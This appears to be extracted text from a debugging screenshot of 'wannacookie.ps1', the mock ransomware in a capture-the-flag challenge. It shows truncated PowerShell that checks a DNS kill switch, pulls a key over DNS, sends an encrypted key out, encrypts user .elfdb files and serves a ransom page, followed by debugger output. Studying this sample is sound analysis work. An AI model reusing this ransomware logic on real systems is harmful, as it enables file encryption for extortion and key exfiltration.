 wannacookie - Copy.ps1 [Read Only]
186 }
187 return $new_cookie
188 }
189 function wannacookie {
190 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
191 if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-D
192 # if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_Com
193 $pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
194 $Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char
195 $Hex_key = $(B2H $Byte_key)
196 $Key_Hash = $(Sha1 $Hex_key)
197 $Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
198 $cookie_id = (send_key $Pub_key_encrypted_Key)
199 $date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
200 [array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprof
201 enc_dec $Byte_key $future_cookies $true
202 Clear-variable -Name "Hex_key"
203 Clear-variable -Name "Byte_key"
204 $lurl = 'http://127.0.0.1:8080/'
205 $htmlcontents = @{
206 'GET /' = $(get_over_dns (A2H "source.min.html"))
207 'GET /close' = '<p>Bye!</p>'
208 }
209 Start-Job -ScriptBlock{
[DBG]: PS C:\hhc18>> $Pub_key_encrypted_Key
a0494b784f2e19b29143a3ea7e36bd043d43480f4dafa8f6f17744540176ae0421a7d9e55e021f50e8ce1fbebc54077030e5470a4
[DBG]: PS C:\hhc18>> $Pub_key_encrypted_Key.Length
512
[DBG]: PS C:\hhc18>>